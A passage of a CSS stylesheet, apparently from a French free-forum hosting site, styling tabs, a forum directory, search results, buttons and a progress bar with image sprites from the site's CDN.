padding-top: 120px; border: none; margin-right: 0; background: no-repeat center -1000px; } .avantages .nav-tabs li a.tab-1 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -1000px; } .avantages .nav-tabs li a.tab-2 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -1210px; } .avantages .nav-tabs li a.tab-3 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -1410px; } .avantages .nav-tabs li a.tab-4 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -1610px; } .avantages .nav-tabs li a.tab-5 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -1820px; } .avantages .nav-tabs li.active a, .avantages .nav-tabs li:hover a { border: none; } .avantages .nav-tabs li.active a.tab-1, .avantages .nav-tabs li:hover a.tab-1 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center 0px; } .avantages .nav-tabs li.active a.tab-2, .avantages .nav-tabs li:hover a.tab-2 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -200px; } .avantages .nav-tabs li.active a.tab-3, .avantages .nav-tabs li:hover a.tab-3 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -400px; } .avantages .nav-tabs li.active a.tab-4, .avantages .nav-tabs li:hover a.tab-4 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -600px; } .avantages .nav-tabs li.active a.tab-5, .avantages .nav-tabs li:hover a.tab-5 { background: url(//redcdn.net/frmste/images/avantages.png) no-repeat center -800px; } .avantages .nav-tabs li.active a:hover, .avantages .nav-tabs li:hover a:hover { color: white; border: none; } }.avantages-tabs { padding-bottom: 40px; }.avantages-tabs .tab-pane-left { display: none; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; height: 100%; backface-visibility: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translateZ(0); }@media (min-width: 992px) { .avantages-tabs .tab-pane-left { float: left; width: 33.33333%; } }@media only screen and (min-width: 992px) { .avantages-tabs .tab-pane-left { display: block; background: url(//redcdn.net/frmste/images/bg-avantage-pane.png) no-repeat right center; } .avantages-tabs .tab-pane-left h3 { text-align: right; padding-right: 80px; color: #369fcf; margin: 120px 0; } }.avantages-tabs .tab-pane h2 { text-align: center; font-size: 22px; }@media only screen and (max-width: 480px) { .avantages-tabs .tab-pane h2 { font-size: 16px; line-height: 22px; } }.avantages-tabs .tab-pane b, .avantages-tabs .tab-pane i { width: 100%; display: inline-block; }.avantages-tabs .tab-pane i { padding: 10px 0; }.avantages-tabs .tab-pane b { text-transform: uppercase; color: #e9553c; padding: 10px 0; }.avantages-tabs .tab-pane ul { padding-left: 20px; }.avantages-tabs .tab-pane ul.blue-list { list-style: none; padding: 0; }.avantages-tabs .tab-pane ul.blue-list li { height: 50px; margin-bottom: 15px; color: #369fcf; font-weight: bold; }@media only screen and (min-width: 768px) { .avantages-tabs .tab-pane ul.blue-list li { line-height: 40px; } }.avantages-tabs .tab-pane ul.blue-list li .label-round-blue { display: inline-block; float: left; background: #369fcf; margin-right: 10px; }.annuaire { margin-top: 45px; margin-bottom: 45px; margin-top: 0px; }.annuaire header, .annuaire .bottom-action { text-align: center; }.annuaire header h1, .annuaire .bottom-action h1, .annuaire header h2, .annuaire .bottom-action h2 { color: #e9553c; font-size: 22px; width: 100%; }.annuaire header h1 i, .annuaire .bottom-action h1 i, .annuaire header h2 i, .annuaire .bottom-action h2 i { font-weight: normal; display: inline-block; }.annuaire header h1 b, .annuaire .bottom-action h1 b, .annuaire header h2 b, .annuaire .bottom-action h2 b { color: #2e3133; }.annuaire header b, .annuaire .bottom-action b { text-transform: uppercase; }.annuaire .search { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; background: #369fcf; padding: 16px 30px; border-radius: 3px; float: left; }@media (min-width: 768px) { .annuaire .search { float: left; width: 83.33333%; } }@media (min-width: 768px) { .annuaire .search { margin-left: 8.33333%; } }@media (min-width: 1200px) { .annuaire .search { float: left; width: 66.66667%; } }@media (min-width: 1200px) { .annuaire .search { margin-left: 16.66667%; } }.annuaire .search-header { float: left; width: 100%; }.annuaire .search-header h2 { color: #2e3133; font-size: 20px; }.annuaire .subdirectory, .annuaire .subdirectory-results { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; float: left; margin-top: 40px; margin-bottom: 40px; }@media (min-width: 768px) { .annuaire .subdirectory, .annuaire .subdirectory-results { float: left; width: 83.33333%; } }@media (min-width: 768px) { .annuaire .subdirectory, .annuaire .subdirectory-results { margin-left: 8.33333%; } }@media (min-width: 992px) { .annuaire .subdirectory, .annuaire .subdirectory-results { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .subdirectory, .annuaire .subdirectory-results { margin-left: 8.33333%; } }@media (min-width: 1200px) { .annuaire .subdirectory, .annuaire .subdirectory-results { float: left; width: 100%; } }@media (min-width: 1200px) { .annuaire .subdirectory, .annuaire .subdirectory-results { margin-left: 0%; } }.annuaire .subdirectory dt, .annuaire .subdirectory-results dt { color: #369fcf; text-transform: uppercase; border-bottom: 2px solid rgba(54, 159, 207, 0.2); margin-bottom: 10px; padding-bottom: 10px; }.annuaire .subdirectory dd, .annuaire .subdirectory-results dd { font-size: 14px; margin-bottom: 4px; padding-left: 14px; }.annuaire .subdirectory dd:before, .annuaire .subdirectory-results dd:before { width: 5px; height: 5px; display: block; float: left; background: #e9553c; border-radius: 100%; content: ""; margin: 7px; margin-left: -14px; position: absolute; }.annuaire .subdirectory dd a, .annuaire .subdirectory-results dd a { color: #2e3133; }.annuaire .subdirectory dd a:hover, .annuaire .subdirectory-results dd a:hover { color: #e9553c; }.annuaire .subdirectory-results { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; display: none; }@media (min-width: 768px) { .annuaire .subdirectory-results { float: left; width: 83.33333%; } }@media (min-width: 768px) { .annuaire .subdirectory-results { margin-left: 8.33333%; } }@media (min-width: 1200px) { .annuaire .subdirectory-results { float: left; width: 66.66667%; } }@media (min-width: 1200px) { .annuaire .subdirectory-results { margin-left: 16.66667%; } }@media only screen and (min-width: 768px) { .annuaire .subdirectory-results { display: block; } }.annuaire i.fa-search-icons { width: 30px; height: 20px; display: inline-block; background: url(//redcdn.net/frmste/images/icon-search-results.png) left 2px; }.annuaire i.fa-search-icons.fa-search-message { background-position: 126px 2px; }.annuaire i.fa-search-icons.fa-search-users { background-position: 60px 2px; }.annuaire i.fa-search-icons.fa-search-topics { background-position: 94px 2px; }.annuaire i.fa-search-icons.fa-search-stats { background-position: 30px 2px; }.annuaire i.fa-search-icons.fa-search-new { background-position: 160px 2px; }.annuaire i.fa-search-icons.fa-search-gallery { background-position: -32px 2px; }.annuaire i.fa-search-icons.fa-search-crown { background-position: left 2px; }.annuaire i.fa-search-icons.fa-search-trophy { background-position: 190px 2px; }.annuaire .ads { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; text-align: center; margin-top: 40px; }@media (min-width: 768px) { .annuaire .ads { float: left; width: 100%; } }@media (min-width: 768px) { .annuaire .ads { margin-left: 0%; } }@media (min-width: 992px) { .annuaire .ads { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .ads { margin-left: 8.33333%; } }.annuaire .ads img { max-width: 100%; }.annuaire .search-pagination { border-top: 2px solid #369fcf; position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; text-align: center; margin-top: 40px; }@media (min-width: 768px) { .annuaire .search-pagination { float: left; width: 100%; } }@media (min-width: 768px) { .annuaire .search-pagination { margin-left: 0%; } }@media (min-width: 992px) { .annuaire .search-pagination { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .search-pagination { margin-left: 8.33333%; } }.annuaire .search-pagination .pagination { margin: 0; margin-top: 40px; }.annuaire .search-filters { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; background: #369fcf; padding: 16px 30px; border-radius: 3px; float: left; display: none; }@media (min-width: 768px) { .annuaire .search-filters { float: left; width: 100%; } }@media (min-width: 768px) { .annuaire .search-filters { margin-left: 0%; } }@media (min-width: 992px) { .annuaire .search-filters { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .search-filters { margin-left: 8.33333%; } }@media only screen and (min-width: 768px) { .annuaire .search-filters { display: block; } }.annuaire .search-filters label { text-transform: uppercase; font-weight: 300; margin-right: 10px; font-size: 14px; display: inline-block; }.annuaire .search-filters .label-separator { border-right: 1px solid white; width: 1px; display: inline; }.annuaire .search-filters .label-title { font-weight: normal; }.annuaire .search-order-filters { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; margin-top: 40px; float: left; }@media (min-width: 768px) { .annuaire .search-order-filters { float: left; width: 100%; } }@media (min-width: 768px) { .annuaire .search-order-filters { margin-left: 0%; } }@media (min-width: 992px) { .annuaire .search-order-filters { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .search-order-filters { margin-left: 8.33333%; } }.annuaire .search-order-filters select { display: block; width: 100%; }@media only screen and (min-width: 768px) { .annuaire .search-order-filters select { display: none; } }.annuaire .search-order-filters ul { display: none; border-bottom: 2px solid #369fcf; }@media only screen and (min-width: 768px) { .annuaire .search-order-filters ul { display: block; } }.annuaire .search-order-filters li { width: 25%; margin: 0; }.annuaire .search-order-filters li a { text-align: center; font-size: 14px; padding: 5px; padding-bottom: 15px; position: relative; }.annuaire .search-order-filters li a:hover { color: #e9553c; background: none; }.annuaire .search-order-filters li.disabled a:before { top: 40px; left: 50%; margin-left: -10px; position: absolute; content: ""; width: 0px; height: 0px; border-style: solid; border-width: 10px 10px 0 10px; border-color: #369fcf transparent transparent transparent; }.annuaire .search-results { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }@media (min-width: 768px) { .annuaire .search-results { float: left; width: 100%; } }@media (min-width: 768px) { .annuaire .search-results { margin-left: 0%; } }@media (min-width: 992px) { .annuaire .search-results { float: left; width: 83.33333%; } }@media (min-width: 992px) { .annuaire .search-results { margin-left: 8.33333%; } }.annuaire .search-results .search-result { margin-left: -15px; margin-right: -15px; padding-top: 40px; }.annuaire .search-results .search-result:before, .annuaire .search-results .search-result:after { content: " "; display: table; }.annuaire .search-results .search-result:after { clear: both; }.annuaire .search-results .search-result .left, .annuaire .search-results .search-result .right { padding: 0; height: inherit; }.annuaire .search-results .search-result .left img, .annuaire .search-results .search-result .right img { display: none; width: 100%; }@media only screen and (min-width: 769px) { .annuaire .search-results .search-result .left img, .annuaire .search-results .search-result .right img { display: block; } }.annuaire .search-results .search-result .left { padding-right: 15px; }.annuaire .search-results .search-result .right { position: relative; padding: 20px; }@media only screen and (min-width: 768px) { .annuaire .search-results .search-result .right { height: 176px; } }@media only screen and (min-width: 992px) { .annuaire .search-results .search-result .right { height: 192px; } }@media only screen and (min-width: 1200px) { .annuaire .search-results .search-result .right { height: 232px; } }@media only screen and (min-width: 768px) { .annuaire .search-results .search-result .right { padding: 0px; } }.annuaire .search-results .search-result .right p { font-size: 13px; overflow-wrap: break-word; }@media only screen and (min-width: 768px) { .annuaire .search-results .search-result .right p { font-size: 14px; } }@media only screen and (min-width: 992px) { .annuaire .search-results .search-result .right p { font-size: 16px; } }.annuaire .search-results .search-result .right h3 { margin-top: 0; margin-bottom: 10px; line-height: 30px; }.annuaire .search-results .search-result .right h3 i { font-size: 16px; color: #e9553c; margin-left: 10px; }.annuaire .search-results .search-result .right h3 .label-round-blue { float: left; margin-right: 10px; width: 30px; height: 30px; display: inline-block; line-height: 30px; background: #2e3133; }.annuaire .search-results .search-result .right .bottom-list { position: relative; margin-bottom: 0; width: 100%; bottom: 0; padding: 10px 0; border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; }@media only screen and (min-width: 768px) { .annuaire .search-results .search-result .right .bottom-list { position: absolute; } }.annuaire .search-results .search-result .right .bottom-list li { font-size: 12px; color: #5c5e60; text-transform: uppercase; }.annuaire .search-results .search-result .right .bottom-list i { font-size: 16px; color: #5c5e60; padding: 3px; float: left; }.annuaire .search-results .search-result .right .bottom-list li:first-child i { margin-top: -5px; }@media only screen and (max-width: 480px) { .annuaire .search-results .search-result .right .bottom-list li { display: none; } }@media only screen and (max-width: 480px) { .annuaire .search-results .search-result .right .bottom-list li:first-child { width: 100%; display: block; white-space: nowrap; text-overflow: ellipsis; } }.page { text-align: left; position: relative; }.page h1, .page h2, .page h3 { margin-top: 30px; }.page h4, .page h5, .page h6 { margin-top: 20px; }.page a { font-weight: bold; }.page .btn { color: white; }.page .image-left { margin: 20px 0; text-align: left; }.page .image-left img { display: inline-block; }.page .image-right { margin: 20px 0; text-align: right; }.page .image-right img { display: inline-block; }.page .images-center { margin: 20px 0; text-align: center; }.page .images-center img { margin: 10px 0; display: inline-block; }.page .image-center { margin: 20px 0; text-align: center; }.page .image-center img { display: inline-block; }.page .thumbnail { margin-bottom: 20px; background: #efefef; border: 0; }.page .thumbnail * { color: #2e3133; }@media only screen and (max-width: 480px) { .page .thumbnail img { width: 100%; } }.page .fontawesome-icon-list a { color: #2e3133; }.page .fontawesome-icon-list a:hover { color: #369fcf; }.page-title { margin-top: 45px; margin-bottom: 0px; margin-top: 0px; padding: 0px; padding-bottom: 40px; background: #369fcf; color: white; }.page-title header, .page-title .bottom-action { text-align: center; }.page-title header a, .page-title .bottom-action a { color: #ffffff; font-weight: bold; }.page-title header a:hover, .page-title .bottom-action a:hover { text-decoration: underline;/*color: #e9553c;*/ }#page-slides { position: relative; }#page-slides .slides-container { display: none; }#page-slides .scrollable { *zoom: 1; position: relative; top: 0; left: 0; overflow-y: auto; -webkit-overflow-scrolling: touch; height: 100%; }#page-slides .scrollable:after { content: ""; display: table; clear: both; }.slides-navigation { margin: 0 auto; position: absolute; z-index: 30; top: 46%; width: 100%; }.slides-navigation a { position: absolute; display: block; }.slides-navigation a.prev { left: 10px; }.slides-navigation a.next { right: 10px; }.slides-pagination { position: absolute; z-index: 30; bottom: 20px; text-align: center; width: 100%; }.page-slides-holder { position: relative; height: 600px !important; width: 100%; min-height: 600px; margin-bottom: 40px; margin-top: 40px; }/******************* THOMAS *****************/@media only screen and (max-width: 480px) { iframe {  } div.g-recaptcha div > iframe:first-of-type { display: block !important; }}.w50 { width: 50%; height: auto; margin-left: auto; margin-right: auto; }@media only screen and (max-width: 480px) { .w50 { width: 100%; height: auto; }}@media only screen and (max-width: 768px) { .w50 { width: 100%; height: auto; }}.w75 { width: 75%; height: auto; margin-left: auto; margin-right: auto;}@media only screen and (max-width: 480px) { .w75 { width: 100%; height: auto; }}@media only screen and (max-width: 768px) { .w75 { width: 100%; height: auto; }}.center { display: block; margin-left: auto; margin-right: auto;}.ma0 { margin: 0 !important;}.mt0 { margin-top: 0 !important;}.mr0 { margin-right: 0 !important;}.mb0 { margin-bottom: 0 !important;}.ml0 { margin-left: 0 !important;}.ma1 { margin: 10px;}.mt1 { margin-top: 10px;}.mr1 { margin-right: 10px;}.mb1 { margin-bottom: 10px;}.ml1 { margin-left: 10px;}.ma2 { margin: 20px;}.mt2 { margin-top: 20px !important;}.mr2 { margin-right: 20px;}.mb2 { margin-bottom: 20px !important;}.ml2 { margin-left: 20px;}.mt4 { margin-top: 40px !important;}.mb4 { margin-bottom: 40px !important;}.mt6 { margin-top: 60px !important;}.mb6 { margin-bottom: 60px !important;}.pt0 { padding-top: 0 !important;}.pb0 { padding-bottom: 0 !important;}.pa2 { padding: 20px;}.pt2 { padding-top: 20px !important;}.pt3 { padding-top: 30px !important;}.pr2 { padding-right: 20px;}.pb2 { padding-bottom: 20px !important;}.pl2 { padding-left: 20px;}.pt4 { padding-top: 40px !important;}.pb4 { padding-bottom: 40px !important;}.pt6 { padding-top: 60px;}.pl6 { padding-left: 60px;}.white { color: white !important;}.black { color: #2e3133 !important;}.dark-grey { color: #3c3940;}.red { color: #e9553c;}.blue { color: #369fcf;}.hashtag a { color: #84c754; padding-right: 5px;}.hashtag a:before { content:'#';}.blue-bckg { background-color: #369fcf;}.grey-bckg { background-color: #f1f1f1;}.uppcase { text-transform: uppercase;}.text-justify { text-align: justify;}li a { color: #2e3133;}li a:hover { color: #e9553c;}.label-round-black { display: inline-block; width: 30px; height: 30px; margin: 0 10px 15px 0; padding: 0; line-height: 30px; font-size: 16px; font-weight: 900; color: white; background-color: #2e3133; border-radius: 50%;}@media only screen and (max-width: 480px) { .label-round-black { margin: 10px 10px 0 0; }}.label-round-yellow { display: inline-block; width: 30px; height: 30px; margin: 0 10px 15px 0; padding: 0; line-height: 30px; font-size: 16px; font-weight: 900; color: white; background-color: #eabb3d; border-radius: 50%;}@media only screen and (max-width: 480px) { .label-round-yellow { margin: 10px 10px 0 0; }}.label-round-green { display: inline-block; width: 30px; height: 30px; margin: 0 10px 15px 0; padding: 0; line-height: 30px; font-size: 16px; font-weight: 900; color: white; background-color: #84c754; border-radius: 50%;}@media only screen and (max-width: 480px) { .label-round-green { margin: 10px 10px 0 0; }}.label-round-red { display: inline-block; width: 30px; height: 30px; margin: 0 10px 15px 0; padding: 0; line-height: 30px; font-size: 16px; font-weight: 900; color: white; background-color: #e9553c; border-radius: 50%;}@media only screen and (max-width: 480px) { .label-round-red { margin: 10px 10px 0 0; }}.label-rounded-blue { display: inline-block; width: 30px; height: 30px; margin: 0 10px 15px 0; padding: 0; line-height: 30px; font-size: 16px; font-weight: 900; color: white; background-color: #369fcf; border-radius: 50%;}@media only screen and (max-width: 480px) { .label-rounded-blue { margin: 10px 10px 0 0; }}.blue-bckg .nav-tabs { border: none;}.nav > li a[href="#not-found-recherche"],.nav > li a[href="#not-found-recherche"]:active,.nav > li a[href="#not-found-recherche"]:hover,.nav > li a[href="#not-found-recherche"]:focus,.nav > li a[href="#not-found-forums"],.nav > li a[href="#not-found-forums"]:active,.nav > li a[href="#not-found-forums"]:hover,.nav > li a[href="#not-found-forums"]:focus { background-color: #369fcf; border: none; color: white; cursor: pointer;}.nav > li a[href="#not-found-recherche"]:hover span,.nav > li a[href="#not-found-recherche"]:focus span { background-position: 0 -240px;}.nav > li a[href="#not-found-forums"]:hover span,.nav > li a[href="#not-found-forums"]:focus span { background-position: 0 -480px;}.separator { margin: 50px auto;}[data-toggle="tooltip"] { cursor: pointer;}.well { color: #a3aaae;}form [role="titre"] { padding: 0 0 10px; border-bottom: 2px solid white; text-transform: uppercase; font-weight: 700;}form .form-validation span { display: inline-block; width: 30px; height: 25px; vertical-align: middle; background: url(//redcdn.net/frmste/images/form-validation.png) center no-repeat;}div.blue-bckg { -ms-webkit-border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -o-webkit-border-radius: 3px; border-radius: 3px; color: white;}.illustration { display: block; margin-left: auto; margin-right: auto;}.illustration.not-found { width: 90px; height: 120px; background: url(//redcdn.net/frmste/images/icones-page-not-found.png) center 0 no-repeat;}.illustration.recherche-jour { width: 90px; height: 120px; background: url(//redcdn.net/frmste/images/icones-page-not-found.png) center -120px no-repeat;}.illustration.forums-actifs { width: 90px; height: 120px; background: url(//redcdn.net/frmste/images/icones-page-not-found.png) center -360px no-repeat;}.illustration.avantage-1 { width: 100px; height: 70px; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) center 10px no-repeat;}.illustration.avantage-2 { width: 100px; height: 70px; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) center -273px no-repeat;}.illustration.avantage-3 { width: 100px; height: 70px; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) center -135px no-repeat;}.illustration.avantage-4 { width: 100px; height: 70px; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) center -405px no-repeat;}.illustration.avantage-5 { width: 100px; height: 70px; background: url(//redcdn.net/frmste/images/sprite-bottom-avantages.png) center -550px no-repeat;}.illustration.impressum { width: 90px; height: 120px; background: url(//redcdn.net/frmste/images/icones-page-not-found.png) center -360px no-repeat;}.illustration.world { width: 90px; height: 120px; background: url(//redcdn.net/frmste/images/sprite-titre-hexa.png) center -720px no-repeat;}.btn-creation-forum span { padding: 25px; background: url(//redcdn.net/frmste/images/je-cree-mon-forum.png) 0 center no-repeat;}.puce-dico { line-height: 35px; background: url(//redcdn.net/frmste/images/puce-dico.jpg) 0 0 no-repeat;}.tags-cloud { color: white; background-color: #369fcf;}.tags-cloud a { color: white;}img[alt="world-map"] { top: -80px; margin-bottom: -80px;}.bloc-outils { padding: 10px 0; background-color: #369fcf; text-transform: uppercase;}.bloc-outils a { color: white;}.top-page { margin: 120px 0 40px; padding: 45px 15px; color: white;}.top-page .breadcrumb a { margin: 0;}.top-page h1, .top-page h2, .top-page h3 { padding-left: 5px; padding-right: 5px;}.top-page ul { list-style: none; padding: 0;}.top-page .btn,.top-page a { color: white; margin: 20px 10px; white-space: normal;}.top-page a:hover { color: #333333;}@media only screen and (max-width: 480px) { .top-page a { margin: 0 auto; text-align: center; }}.top-page .btn:hover { color: white;}@media only screen and (max-width: 480px) { .top-page { margin: 0 0 70px; } .top-page h1 { margin-top: 0; } .top-page .btn { padding: 15px 10px; }}@media only screen and (max-width: 991px) { .top-page { margin: 0 0 70px; } .top-page h1 { margin-top: 0; } .top-page .btn { padding: 15px 10px; }}@media only screen and (max-width: 480px) { .top-page .title { font-size: 24px; } .top-page .btn, .top-page a { display: block; width: 75%; margin: 20px auto; } .top-page a { padding: 10px; }}.btn-creation { color: white; background-color: #eabb3d; border-color: #e8b326;}.btn-creation:hover, .btn-creation:focus, .btn-creation:active, .btn-creation.active { color: white; background-color: #e5ae19; border-color: #bc8e14;}.open .btn-creation.dropdown-toggle { color: white; background-color: #e5ae19; border-color: #bc8e14;}.btn-creation:active, .btn-creation.active { background-image: none;}.open .btn-creation.dropdown-toggle { background-image: none;}.btn-creation.disabled, .btn-creation.disabled:hover, .btn-creation.disabled:focus, .btn-creation.disabled:active, .btn-creation.disabled.active, .btn-creation[disabled], .btn-creation[disabled]:hover, .btn-creation[disabled]:focus, .btn-creation[disabled]:active, .btn-creation[disabled].active, fieldset[disabled] .btn-creation, fieldset[disabled] .btn-creation:hover, fieldset[disabled] .btn-creation:focus, fieldset[disabled] .btn-creation:active, fieldset[disabled] .btn-creation.active { background-color: #eabb3d; border-color: #e8b326;}.btn-creation { text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);}.btn-creation:active, .btn-creation.active { -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.separator { border-top: 2px solid white; max-width: 100px; margin: 0 auto;}.btn-creation-forum span { padding: 25px; background: url(//redcdn.net/frmste/images/je-cree-mon-forum.png) 0 center no-repeat;}.well { min-height: 20px; padding: 19px; margin-bottom: 20px; background-color: whitesmoke; border: 1px solid #e3e3e3; border-radius: 3px; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);}.well blockquote { border-color: #ddd; border-color: rgba(0, 0, 0, 0.15);}.well-lg { padding: 24px; border-radius: 3px;}.well-sm { padding: 9px; border-radius: 3px;}.bold { font-weight: bold;}.finals-steps li span.text { height: 40px; display: table-cell; vertical-align: middle;}.form-group .ilRadio { margin-right: 10px;}.clear { clear: both;}.services-section-bis, .bottom-section { padding: 40px 0}.services-section-bis { background: #369fcf; color: white; padding-top: 50px; margin-top: 0px}@media only screen and (min-width: 992px) { .services-section-bis { margin-top: 50px }}.intro-section-bis { margin: 40px 0; text-align: center}.services-section-bis h3 { font-size: 16px}.services-section-bis a { color: #55617e}.services-section-bis a:hover { color: #2e3133}.services-section-bis .service-1 { margin-top: 30px}.services-section-bis .service-1 .service-title { color: white}.services-section-bis .service-1 a { display: inline-block}.services-section-bis .service-1 a { background: url(//redcdn.net/frmste/images/services.png) no-repeat center top; padding-top: 125px}.services-section-bis .service-1 a:hover { background-position: center -836px}.services-section-bis .service-2 { margin-top: 30px}.services-section-bis .service-2 .service-title { color: white}.services-section-bis .service-2 a { display: inline-block}.services-section-bis .service-2 a { background: url(//redcdn.net/frmste/images/services.png) no-repeat center -279px; padding-top: 125px}.services-section-bis .service-2 a:hover { background-position: center -1115px}.services-section-bis .service-block { text-align: center;}.services-section-bis .service-block h3 { font-size: 18px}@media only screen and (min-width: 768px) { .services-section-bis .service-block { margin-bottom: 0 }}.services-section-bis .service-block a, .services-section .service-block a img { -webkit-transform: translateZ(0)}.services-section-bis li.active a:before { left: 50%; margin-left: -15px; margin-top: 15px; position: absolute; content: ""; width: 0px; height: 0px; border-style: solid; border-width: 0 15px 15px 15px; border-color: transparent transparent #ffffff transparent; top: 120px;}@media only screen and (min-width: 768px) { .services-section-bis li.active a:before { top: 80px; }}@media only screen and (min-width: 991px) { .services-section-bis li.active a:before { top: 195px; }}@media only screen and (max-width: 768px) { .services-section-bis li.active a:before { display: none; } .services-section-bis { margin: 0px; padding: 0px; } .services-section-bis .service-2 { margin-top: 10px; }}.services-section-bis li.active.service-1 a { background-position: center -836px}.services-section-bis li.active.service-2 a { background-position: center -1115px}.services-section-bis li.active.service-3 a { background-position: center -1393px}.services-section-bis .btn-info { margin-top: 40px}.top-section-bis { font-size: 16px; font-weight: normal; padding-top: 50px;}.top-section-bis h2 { color: #2e3133; margin-bottom: 40px}.top-section-bis ul { list-style: none; text-align: left}.top-section-bis ul li { line-height: 20px; margin-bottom: 20px}.top-section-bis ul li a { color: #55617e; text-transform: uppercase;}.top-section-bis ul li a:hover { color: #2e3133}.top-section-bis ul li span { margin-left: -30px; font-size: 12px; background: #2e3133; margin-right: 10px; padding: 0px; width: 20px; height: 20px; line-height: 20px}.bottom-section-bis { text-align: center; padding-top: 0}.bottom-section-bis .service-title { color: #55617e}.bottom-section-bis a { display: inline-block}.bottom-section-bis .service-block { position: relative; float: left; width: 100%; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px}@media (min-width: 768px) { .bottom-section-bis .service-block { float: left; width: 100% }}@media (min-width: 768px) { .bottom-section-bis .service-block { margin-left: 0% }}@media (min-width: 992px) { .bottom-section-bis .service-block { float: left; width: 66.66667% }}@media (min-width: 992px) { .bottom-section-bis .service-block { margin-left: 16.66667% }}@media (max-width: 992px) { .services-section-bis li.active a { display: inline-block !important; } .services-section-bis ul { text-align: center; width: 100%; padding: 0; } .services-section-bis ul li a { padding: 0px !important; margin: 0px !important; } .services-section-bis li a { display: none !important; background: none !important; }}.bottom-section-bis .service-block .service-title { color: #55617e}.bottom-section-bis .service-block a { display: inline-block}.clear { clear: both;}.step-3 header h3 { color: #e9553c;}.noborder { border: 0px !important;}.bg-top-page { background-position: bottom; background-image: url("//redcdn.net/frmste/images/slide-creation-free-forums.png"); background-repeat: no-repeat; height: 550px;}@media (max-width: 768px) { .bg-top-page { background-image: none; height: auto; }}li.directory-category.disabled h3, .directory-section .directory-category.disabled i { border: 0px !important; opacity: 0.4;}.directory-section .directory-category.disabled:hover i, .directory-section .directory-category.disabled:hover .category-title { opacity: 0.4; margin-top: 0px !important; }.directory-section .directory-category.disabled:hover .category-title { color: rgb(255, 255, 255); border-bottom: 4px solid rgb(255, 255, 255); }#search.directory-section .title a { color: #ffffff; }.sliderColor1 { color: #E7B11F !important; }#footer i { text-align: center; width: 20px;}.information-form h2 { padding-left: 25px;}.information-form i { margin-left: -25px;}.tools .information-form ul li i { margin-left: 0px;}/*** progress bar ***/.progress { vertical-align: baseline;}@-webkit-keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; }}@keyframes progress-bar-stripes { from { background-position: 40px 0; } to { background-position: 0 0; }}.progress { height: 20px; margin-bottom: 20px; overflow: hidden; background-color: #f5f5f5; border-radius: 4px; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);}.progress-bar { float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #fff; text-align: center; background-color: #428bca; -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15); -webkit-transition: width .6s ease; transition: width .6s ease;}.progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 